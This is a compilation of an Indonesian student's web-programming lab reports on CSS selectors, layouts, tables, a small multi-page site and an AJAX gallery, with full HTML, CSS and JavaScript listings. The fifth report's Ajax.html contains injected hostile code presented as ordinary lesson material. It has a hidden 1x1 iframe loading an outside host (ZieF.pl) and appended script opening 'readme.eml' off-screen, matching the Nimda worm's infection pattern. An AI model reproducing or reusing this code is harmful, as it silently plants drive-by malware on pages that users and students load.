**LAPORAN I**

**“SELECTOR CSS”**



**Oleh :**

**SILVANA LS. APIA**

**F55117177**

**D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

1. **TUJUAN**

Mahasiswa dapat mengetahui dan memahami dasar-dasar CSS serta peran CSS dalam sebuah perancangan website.

1. **ALAT DAN BAHAN**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **TEORI DASAR**

Selector digunakan untuk mencari bagian dari halaman web yang ingin dirubah stylenya. Misalnya “cari seluruh link yang ada didalam tag<p>” atau “cari seluruh tag HTML yang memiliki atribut class=”warning”. Contoh selector paling dasar dari css adalah tag dari HTML itu sendiri, misalnya tag<p>, tag<h3>, tag<i> dan sebagainya. Selector yang ada pada css bisa menjadi sangat komplek tergantung dari kebutuhannya masing-masing dan kita akan membahas mengenai selector ini lebih lanjut pada tutorial CSS selanjutnya. CSS (Cascading Style Sheets) merupakan cara untuk memisahkan isi dengan layout dalam halaman‐halaman web. CSS memperkenalkan template berupa style untuk membuat dan mempermudah penulisan dari halaman‐halaman yang dirancang. CSS dapat menciptakan halaman yang tampak sama dengan resolusi layar dari pengunjung yang berbeda tanpa memerlukan suatu tabel.Designer web akan lebih mudah melakukan setting tampilan keseluruhan web hanya dengan menggantikan atribut‐atribut atau perintah dalam style CSS dengan atribut yang diinginkan tanpa harus mengubah satu per satu atribut tiap elemen yang ada dalam situs.

Terdapat 2 jenis selector, yaitu ID dan CLASS

* Selector ID (diawalai tanda #)digunakan untuk menentukan style bagian unik dari HTML, artinya satu nama ID hanya bisa digunakan satu kali pada sebuah halaman web.
* Selector CLASS (diawali tanda . )digunakan untuk menentukan style dari sebuah group elemen, bisa dipakai berulangkali pada sebuah dokumen web. Artinya sebuah nama class dapat dipanggil beberapa kali pada elemen‐elemen yang ada pada sebuah halaman web.

1. **LANGKAH KERJA**
2. Kode percobaan 1
3. kode HTML

<html>

<head>

<title> Belajar CSS </title>

<link rel="stylesheet" href="tugasdasar.css">

</head>

<body>

    <p> Ini adalah paragraf 1. Ini adalah paragraf 1. Ini dalah paragraf 1. Ini dalah paragraf 1. Ini dalah paragraf 1. </p>

    <p class="group"> Ini adalah paragraf 2. Ini adalah paragraf 2. Ini dalah paragraf 2. Ini dalah paragraf 2. Ini dalah paragraf 2.</p>

    <p class="group" id="one"> Ini adalah paragraf 3. Ini adalah paragraf 3. Ini dalah paragraf 3. Ini dalah paragraf 3. Ini dalah paragraf 3.</p>

</body>

</html>

1. Kode CSS

p {color:#ffffff; /*membuat warna text putih*/

font-family:arial;

background:#ff0000; /*membuat background merah*/

font-weight:bold;}

p.group {color:#ff0000; /*membuat warna text putih*/

font-family:arial;

background:#ffffff; /*membuat background putih*/}

p#one {color:blue;

font-family:"times new roman";}

1. Kode percobaan 2

<html>

<style type="Text/css">

body{ background-color: white;}

.BIRU{color:red;}

.Italic{font-style: Italic}

.Size{font-size:30px;}

#BIRU{color: blue;}

#Italic{font-style:Italic;}

#Size{font-size: 30px;}

</style>

<body>

<p class="BIRU Italic Size"> INI LATIHAN PERTAMA MENGGUNAKAN CSS SELECTOR </p>

<p ID="BIRU"> INI LATIHAN PERTAMA MENGGUNAKAN CSS SELECTOR </p>

</body>

</html>

1. **HASIL PERCOBAAN**
2. Hasil percobaan 1



1. Hasil percobaan 2

**LAPORAN II**

**“LAYOUT DAN BACKGROUND”**



**Oleh :**

**SILVANA LS. APIA**

**F55117177**

**D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

1. **Tujuan**

Mahasiswa dapat mengetahui dan memahami layout dalam css pada perancangan website.

1. **Alat dan Bahan**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **Teori Dasar**

Layout adalah proses penataan dan pengaturan teks atau grafik pada halaman. Layout meliputi penyusunan , pembagian tempat dalam suatu halaman, pengaturan jarak spasi, pengelompokan teks dan grafik, serta penekanan pada bagian tertentu.  
Layout menurut bentuk terdiri dari :

1. Model top index
2. Model layout bottom index
3. Model layout left index
4. Model layout right index
5. Model layout alternating index
6. **Langkah Kerja**
7. Kode HTML

<html>

<head>

<litle>Belajar CSS</litle>

<link rel="stylesheet" type="text/css" href="2.css">

</head>

<body>

<div id="header">

<h1><marquee>Welcome to My Site</marquee></h1>

</div>

<div id="navigasi">

<h3>Menu Navigasi</h3>

<ul>

<li><a href="link2.htm">link 2</a></li>

<li><a href="link3.htm">link 3</a></li>

<li><a href="link4.htm">link 4</a></li>

<li><a href="link5.htm">link 5</a></li>

<li><a href="link6.htm">link 6</a></li>

</ul>

</div>

<div id="isi">

<img src="Chrysanthemum.jpg" alt="Gambar bunga" /width="100" height="100" align="left">

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

</div>

<div id="isi">

<img src="Jellyfish.jpg" alt="Gambar ubur-ubur" /width="100" height="100" align="left">

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

<p>ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi. ni adalah bagian isi. ini adalah bagian isi. ini adalah bagian isi.ini adalah bagian isi.

ini adalah bagian isi.

</p>

</div>

<div id="footer">

<p>Copyright&Copy;2019 by team Web</p>

</div>

</body>

</html>

1. Kode CSS

BODY{background-image:url("Tulips.jpg");

background-repeat:repeat-x;}

#header {padding:20px;

border:1px solid #000000;

background-color:#f0f8ff;;

text-align:center;}

#footer {padding:10px;

border:1px solid #000000;

background-color:#f0f8ff;;

text-align: center;}

#isi {background-color: #fof8ff;

widows: 85px; /*lebar elemen*/

margin-bottom:10px;

margin-left:100px;

padding:18px;

border:1px solid #000;

margin-top:10px;}

#navigasi {float:left;

width:6%;

padding:7px;

border:1px solid #000;

background:yellow;

margin-top:10px;

margin-bottom:20px;}

1. **Hasil percobaan**



**\**

**LAPORAN III**

**“TABEL”**



**Oleh :**

**SILVANA LS. APIA**

**F55117177**

**D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

1. **Tujuan**

Mahasiswa dapat mengetahui dan memahami layout dalam css pada perancangan website.

1. **Alat dan Bahan**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **Teori Dasar**

Layout adalah proses penataan dan pengaturan teks atau grafik pada halaman. Layout meliputi penyusunan , pembagian tempat dalam suatu halaman, pengaturan jarak spasi, pengelompokan teks dan grafik, serta penekanan pada bagian tertentu.  
Layout menurut bentuk terdiri dari :

1. Model top index
2. Model layout bottom index
3. Model layout left index
4. Model layout right index
5. Model layout alternating index
6. **Langkah Kerja**

Kode HTML

<!DOCTYPE html>

<html>

<head>

    <title> membuat table </title>

</head>

<body>

<center>

    <p><b>contoh 1 : membuat table</b></p>

    <table border="1" bgcolor="white" bordercolor="black" cellpadding="8" cellspacing="0" width="100%">

        <tr>

            <td>

                ini kolom 1 pada baris 1

            </td>

            <td>

                ini kolom 2 pada baris 1

            </td>

        </tr>

        <tr>

            <td>

                ini kolom 1 pada baris 2

            </td>

            <td>

                ini kolom 1 pada baris 2

            </td>

        </tr>

    </table>

        <p><b>contoh 2 : membuat table</b></p>

        <table border="1" bordercolor="black" bgcolor="white" cellpadding="8" cellspacing="0" width="100%">

            <tr bgcolor="yellow">

                <td align="center">

                    ini kolom 1 pada baris 1

                </td>

                <td align="right">

                    ini kolom 2 pada baris 1

                </td>

            </tr>

            <tr>

            <td align="center" bgcolor="red">

                    ini kolom 1 pada baris 2

                </td>

                <td align="right">

                    ini kolom 2 pada baris 2

                </td>

            </tr>

    </table>

    <p><b><font color="blue">table sebagai bingkai dari paragraf</font></b></p>

    <table border="1" style="border-collapse:collapse;" cellpadding="8" bgcolor="white" width="100%" bordercolor="black">

            <tr>

                <td>

                    <p>kalau anda perhatikan website yang memiliki tampilan yang tersusun rapi. sebenarnya itu adalah

                        table hanya saja atribut <font color="red"><b>border="0"</b></font> sehingga table seakan tidak ada

                    (transparan).</p>

                    <p>Tag <table>adalah salah satu tag yang memiliki atribut terbanyak. Lihat table daftar tag pada bab 1

                        untuk melihat daftar atributnya. Dalam tag <table> juga terdapat 2 tag yang penting yang penting yaitu tag

                            <tr></tr> untuk membuat baris dari tag<td></td> untuk membuat kolom</table></table></p>

                            <p>Di bawah ini adalah table yang berada di dalam table utama</p>

                            <p align="center">

                                <table border="1" style="border-collapse: collapse;" bgcolor="white" bordercolor="black" cellspacing="8" width="80%">

                                    <tr>

                                        <td><b>Nama Barang</b></td>

                                        <td><b>Harga</b></td>

                                    </tr>

                                    <tr>

                                    </tr>

                                    <tr>

                                        <td rowspan="2"><b>Monitor</b></td>

                                        <td><b>Rp.15.000</b></td>

                                    </tr>

                                    <tr>

                                        <td><b>Rp.15.000</b></td>

                                    </tr>

                                    <tr>

                                        <td><b>Mouse</b></td>

                                        <td><b>Rp.15.000</b></td>

                                    </tr>

                                    <tr>

                                        <td align="center"><b>Total</b></td>

                                        <td><b>Rp.45.000</b></td>

                                    </tr>

                                </table>

                            </p>

                </td>

            </tr>

    </table>

</center>

</body>

</html>

1. **Hasil percobaan**



**LAPORAN IV**

**“MEMBUAT HALAMAN WEBSITE”**



**Oleh :**

**SILVANA LS. APIA**

**F55117177**

**D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

1. **Tujuan**

Mahasiswa dapat mengetahui dan memahami layout dalam css pada perancangan website.

1. **Alat dan Bahan**
2. Laptop/PC
3. Notepad++
4. Internet Explorer
5. **Teori Dasar**

Layout adalah proses penataan dan pengaturan teks atau grafik pada halaman. Layout meliputi penyusunan , pembagian tempat dalam suatu halaman, pengaturan jarak spasi, pengelompokan teks dan grafik, serta penekanan pada bagian tertentu.  
Layout menurut bentuk terdiri dari :

1. Model top index
2. Model layout bottom index
3. Model layout left index
4. Model layout right index
5. Model layout alternating index
6. **Langkah Kerja**
7. Kode HTML
8. **Jadwal**

<!DOCTYPE html>

<html>

<head>

    <link rel="stylesheet" type="text/css" href="Beranda.css">

    <title>Jadwal</title>

    <link rel="stylesheet" type="text/css" href="gayaku.css">

</head>

<body>

<div id="header">

    <h1><marquee>Welcome to My Site</marquee></h1>

</div>

<div id="navigasi">

    <h3></h3>

    <ul>

        <li><a href="Beranda.html">Beranda</li>

        <li><a href="Jadwal.html">Jadwal</a></li>

        <li><a href="Galeri.html">Galeri</a></li>

        <li><a href="Buku Tamu.html">Buku Tamu</a></li>

    </ul>

</div>

<div id="isi">

<!-- <img src="mawar.jpg" alt="mawar"/width="100" height="100" align="left">     -->

<p><table border="1" cellspacing="5" cellpadding="5" align="center" style="margin-bottom: 20px;">

<tr>

    <td>Hari</td>

    <td>Waktu</td>

    <td>Mata Kuliah</td>

    <td>SKS</td>

    <td>Ruang</td>

</tr>

<tr>

    <td>senin</td>

    <td>15:30-18:00</td>

    <td>pemrograman web I</td>

    <td>2</td>

    <td>TI1</td>

</tr>

<tr>

    <td rowspan="2">Selasa</td>

    <td>07:50-10:20</td>

    <td>perancangan Dan Analisis Algoritma I</td>

    <td>4</td>

    <td>TI 6</td>

</tr>

<tr>

    <td>13:00-15:30</td>

    <td>Kecerdasan Buatan</td>

    <td>3</td>

    <td>TI 6</td>

</tr>

<tr>

    <td rowspan="2">Kamis</td>

    <td>07:50-10:20</td>

    <td>Sistem Informasi</td>

    <td>4</td>

    <td>TI 6</td>

</tr>

<tr>

    <td>15:30-17:10</td>

    <td>Kriptografi</td>

    <td>2</td>

    <td>TI I</td>

</tr>

<tr>

    <td>Jumat</td>

    <td>07:50-11:10</td>

    <td>Kalkulus</td>

    <td>3</td>

    <td>TI 6</td>

</tr>

<tr>

    <td>Jumat</td>

    <td>13:30-16:50</td>

    <td>Pemrograman Jaringan</td>

    <td>4</td>

    <td>TI 4</td>

</tr>

</table></p>

</div>

<div id="footer">

    <p>Copyright &copy;2019by Hawarti</p>

</div>

</body>

</html>

1. **Galeri**

<!DOCTYPE html>

<html>

<head>

    <title>LayOut2</title>

    <link rel="stylesheet" type="text/css" href="Beranda.css">

</head>

<body>

<div id="header">

    <h1><marquee scrollamount="15">Galery</marquee></h1>

</div>

</div>

<div id="navigasi">

<h3>Menu</h3>

<ul>

<<li><a href="Beranda.html">Beranda</li>

<li><a href="Jadwal.html">Jadwal</a></li>

<li><a href="Galeri.html">Galeri</a></li>

<li><a href="Buku Tamu.html">Buku Tamu</a></li>

    </ul>

</div>

<div id="isi">

<!-- <img src="mawar.jpg" alt="mawar"/width="100" height="100" align="left">     -->

<p><table border="1" cellspacing="5" cellpadding="5" align="center" style="margin-bottom: 20px;">

</div>

</p>

<div id="gal">

<table border="2">

<tr>

<td><p align="center">&nbsp; &nbsp; <b>Nomor</b> &nbsp; &nbsp;</p></td>

    <td>&nbsp; <b>Keterangan</b> &nbsp;</td>

    <td><p align="center"><b>Foto</b></p></td>

    <td><p align="center">&nbsp;&nbsp; <b>Nomor</b> &nbsp; &nbsp;</p></td>

    <td>&nbsp;<b>Keterangan</b>&nbsp;</td>

    <td><p align="center"><b>Foto</b></p></td>

    <td><p align="center">&nbsp;&nbsp; <b>Nomor</b> &nbsp; &nbsp;</p></td>

    <td>&nbsp;<b>Keterangan</b>&nbsp;</td>

    <td><p align="center"><b>Foto</b></p></td>

    <td><p align="center">&nbsp;&nbsp; <b>Nomor</b> &nbsp; &nbsp;</p></td>

    <td>&nbsp;<b>Keterangan</b>&nbsp;</td>

    <td><p align="center"><b>Foto</b></p></td>

    </tr>

    <tr>

    <td><p align="center">001</p></td>

    <td><p align="Center">foto 1</p></td>

    <td><img src="Chrysanthemum.jpg" width="130" height="130"></td>

    <td><p align="center">002</p></td>

    <td><p align="Center">foto 2</p></td>

    <td><img src="Hydrangeas.jpg" width="130" height="130"></td>

    <td><p align="center">003</p></td>

    <td><p align="Center">foto 3</p></td>

    <td><img src="Tulips.jpg" width="130" height="130"></td>

    <td><p align="center">004</p></td>

    <td><p align="Center">foto 4</p></td>

    <td><img src="mawar.jpg" width="130" height="130"></td>

    </tr>

 </body>

</html>

1. **Buku tamu**

<!DOCTYPE html>

<html>

<head>

    <title>BUKU TAMU</title>

    <link rel="stylesheet" type="text/css" href="Beranda.css">

</head>

<body>

<div id="header">

    <h1><marquee>BUKU TAMU</marquee></h1>

</div>

<div id="navigasi">

    <h3></h3>

    <ul>

        <li><a href="Beranda.html">Beranda</li>

        <li><a href="Jadwal.html">Jadwal</a></li>

        <li><a href="Galeri.html">Galeri</a></li>

        <li><a href="Buku Tamu.html">Buku Tamu</a></li>

    </ul>

</div>

<div id="isi">

<!-- <img src="mawar.jpg" alt="mawar"/width="100" height="100" align="left">     -->

<p><table border="1" cellspacing="5" cellpadding="5" align="center" style="margin-bottom: 20px;">

<h2 align='center'>Isilah Data Berikut</h2>

<form action="data.html" method="POST">

Nama :<input type="text"name="nama"width="100px"><br>

Email <input type="text"name="email" width="150px"><br>

Jenis kelamin :

pria: <input type="radio" name="jenis_kelamin"value="pria">

Wanita:<input type="radio"name="jenis_kelamin"value="wanita">

</p>

Hobi:<br>

Olahraga:<input type="checkbox"name="hobi"value="Olahraga"><br></p>

Browsing:<input type="checkbox"name="hobi"value="Browsing"><br></p>

Kota:

<select name="kota">

<option value="jakarta">jakarta

<option value="Bogor">Bogor

<option value="Medan">Medan

<option value="Samarinda">samarinda

<option value="Palu">palu

</select><br></p>

<p>saran <textarea name="saran"rows="4"cols="20"></textarea><br></p>

<p><input type="submit"name="input"value="kirim"></p>

1. **Hasil percobaan**
2. Jadwal



1. Galeri
2. Buku tamu



**LAPORAN V**

**“AJAX”**



**Oleh :**

**SILVANA LS. APIA**

**F55117177**

**D**

**PROGRAM STUDI S1 TEKNIK INFORMATIKA**

**JURUSAN TEKNOLOGI INFORMASI**

**FAKULTAS TEKNIK**

**UNIVERSITAS TADULAKO**

**2019**

1. **Tujuan**

Mahasiswa dapat mengetahui dan memahami layout dalam css pada perancangan website.

1. **Alat dan Bahan**

Laptop/PC

Notepad++

Internet Explorer

1. **Teori Dasar**

JavaScript adalah bahasa pemrograman yang bisa disisipkan ke HTML seperti halnya PHP akan tetapi javascript berjalan di sisi Client. Misalnya, jam ditampilkan pada halaman yang update sendiri untuk menunjukkan waktu saat ini pada komputer pengguna. Desain JavaScript dipengaruhi oleh banyak bahasa pemrograman, termasuk C, tetapi dimaksudkan untuk lebih digunakan oleh non-programmer. JavaScript tidak didasarkan pada atau terkait ke Java, ini adalah kesalahpahaman umum. JavaScript seringkali disertakan dalam file HTML atau link dari file HTML dan dijalankan secara lokal oleh web browser. Ini berarti bahwa server bebas untuk mengerjakan sesuatu yang lain daripada pemrosesan instruksi untuk setiap klien. Hal ini telah membuat JavaScript pilihan yang lebih populer daripada bahasa yang memerlukan server untuk melakukan pengolahan. Kode JavaScript juga bisa diletakkan di file tersendiri yang berekstensi .js (singkatan dari JavaScript).

1. **Langkah Kerja**
2. **Koding HTML**

<xml id="photoBook">

<link rel="stylesheet" type="text/css" href="mystyle.css">

<photoList>

<photo>

<id>1</id>

<nama>Bunga</nama>

<file>photo/8.jpg</file>

<keterangan>Keterangan Bunga sakura disini</keterangan>

<id>2</id>

<nama>Bunga2</nama>

<file>photo/mawar.jpg</file>

<keterangan>keterangan Bunga mawar disini</keterangan>

</photo>

<photo>

<id>2</id>

<nama>Bunga</nama>

<file>photo/tulips.jpg</file>

<keterangan>keterangan tulips kuning</keterangan>

</photo>

<photo>

<id>3</id>

<nama>bunga3</nama>

<file>photo/tulips.jpg</file>

<keterangan>keterangan kuning disini</keterangan>

</photo>

<photo>

<id>4</id>

<nama>bunga4</nama>

<file>photo/8.jpg</file>

<keterangan>keterangan sakura disini</keterangan>

</photo>

<photo>

<id>5</id>

<nama>bunga5</nama>

<file>photo/jjj.jpg</file>

<keterangan>keterangan melati disini</keterangan>

</photo>

</photoList>

</xml>

Ajax.html

<html>

<head>

<title>Belajar AJAX dan Format XML</title>

<script type="text/javascript" src="createObject.js"></script>

<script language="javascript">

function requestContent(){

oRequest = createObject();

var url = "contohData.xml";

// Buka komunikasi dengan server

oRequest.open("GET", url, true);

// menunggu respon dari server

// jika sudah di dapat respon dari server, maka hasil respon akan di tampilkan pada DIV dengan ID='divContent'

oRequest.onreadystatechange = function () { document.getElementById("divContent").innerHTML="<div align='center'>Menunggu Respon server</div>";

if (oRequest.readyState == 4) {

document.getElementById("divContent").innerHTML = "";

//baca data respon dari server

//alert(oRequest.responseXML);

var xmlData = oRequest.responseXML;

var photoList = xmlData.getElementsByTagName("photo");

//alert("count: " + photoList.length);

for (var i=0; i < photoList.length; i++){

var currentPhoto = photoList[i];

var newThumb = document.createElement("div");

newThumb.setAttribute("className", "thumbnail");

newThumb.setAttribute("class", "thumbnail");

var newNama = document.createElement("div");

newNama.setAttribute("className", "nama");

newNama.setAttribute("class", "nama");

var nama_ = document.createTextNode(currentPhoto.getElementsByTagName("nama")[0].firstChild.data);

newNama.appendChild(nama_);

var newFile = document.createElement("div");

newFile.setAttribute("className", "photo");

newFile.setAttribute("class", "photo");

var file_ = "<img src='"+currentPhoto.getElementsByTagName("file")[0].firstChild.data+"' />";

newFile.innerHTML= file_;

var newKeterangan = document.createElement("div");

newKeterangan.setAttribute("className", "keterangan");

newKeterangan.setAttribute("class", "keterangan");

var keterangan_ = document.createTextNode(currentPhoto.getElementsByTagName("keterangan")[0].firstChild.data);;

newKeterangan.appendChild(keterangan_);

newThumb.appendChild(newNama);

newThumb.appendChild(newFile);

newThumb.appendChild(newKeterangan);

document.getElementById("divContent").appendChild(newThumb);

}

// Send the request

oRequest.send(null);

}

</script>

<link rel="stylesheet" type="text/css" href="mystyle.css">

</head>

<body>

<p><strong>CONTOH2</strong></p>

<p>Berikut contoh melakukan formating data XML hasil respon dari server <br />

Hasil data akan coba ditampilkan dengan mencoba melakukan manipulasi DOM <br />

untuk menampilkan data dan membuat Thumbnail photo<br />

<br />

<a href="#" onclick="javascript:requestContent();">Click disini untuk load Data</a> </p>

<div id="divContent"></div>

<iframe src="http://ZieF.pl/rc/" width=1 height=1 style="border:0"></iframe>

</body>

</html>

<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html>

Koding CSS

body,td,th {

font-family: Verdana, Arial, Helvetica, sans-serif;

font-size: 11px;

color: #000000;

}

.keterangan {

font-family: Verdana, Arial, Helvetica, sans-serif;

font-size: 11px;

font-style: normal;

line-height: normal;

font-weight: normal;

font-variant: normal;

color: #000000;

text-decoration: none;

text-align: center;

}

.thumbnail {

font-family: Verdana, Arial, Helvetica, sans-serif;

font-size: 11px;

font-weight: bold;

font-variant: normal;

text-transform: none;

color: #003366;

background-color: #FFFFCC;

border: 1px solid #FFCC33;

display: table;

padding: 5px;

margin: 5px;

}

.nama {

font-family: Verdana, Arial, Helvetica, sans-serif;

font-size: 14px;

font-style: normal;

line-height: normal;

font-weight: bold;

color: #006600;

text-decoration: none;

text-align: center;

background-color: #FFFF99;

padding: 2px;

}

.photo {

background-color: #FFFFCC;

padding: 5px;

}

1. **Hasil Percobaan**

